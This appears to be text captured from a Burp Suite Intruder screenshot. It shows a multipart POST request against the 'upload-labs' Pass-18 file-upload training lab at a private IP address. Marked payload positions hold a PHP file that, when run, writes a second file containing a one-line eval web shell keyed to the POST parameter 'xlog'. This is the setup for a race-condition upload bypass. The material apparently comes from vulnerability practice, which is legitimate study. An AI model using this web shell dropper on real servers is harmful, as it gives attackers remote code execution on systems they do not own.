 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------115492274128509913278​27372824
8 Content-Length: 421
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-18/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11549227412850991327827372824
15 Content-Disposition: form-data; name="upload_file"; filename="§18.php§"
16 Content-Type: application/octet-stream
17
18 §<?php fputs(fopen('18.php','w'),'<?php @eval($_POST["xlog"])?>');?>§
19 -----------------------------11549227412850991327827372824
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------11549227412850991327827372824--
24
Add §
Clear §
Auto §
Refresh
? Search...
0 matches
Clear
3 payload positions
Length: 1053